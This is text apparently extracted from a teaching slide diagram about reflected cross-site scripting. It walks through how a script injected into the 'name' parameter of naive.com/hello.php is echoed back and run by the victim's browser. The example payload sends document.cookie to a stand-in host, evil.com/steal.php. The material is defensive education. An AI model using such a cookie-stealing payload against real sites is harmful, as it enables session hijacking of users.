 evil.com
naive.com
Hello.php
Access some web page
<iframe src=
http://naive.com/hello.php?
name=<script>win.open(
“http://evil.com/steal.php?
cookie=”+document.cookie)
</script>>
GET/ hello.php?name=
<script>win.open(“http://
evil.com/steal.php?cookie=”+
document.cookie)</script>
Hello.php
executed
Forces victim’s browser to
call hello.php on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.php?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.php?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
Steal.php on evil.com
victim’s browser